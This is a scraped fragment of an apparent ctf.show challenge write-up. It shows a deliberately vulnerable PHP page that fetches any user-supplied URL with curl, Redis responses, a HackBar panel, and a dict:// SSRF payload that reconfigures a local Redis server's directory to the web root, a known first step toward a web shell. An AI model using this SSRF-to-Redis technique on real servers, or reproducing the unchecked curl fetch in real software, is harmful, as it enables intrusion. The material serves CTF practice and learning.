 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://ec725fa4-74e7-462e-b9ee-5e3fcaca97b8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Va
url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/ Upgrade-Insecure-Requests 1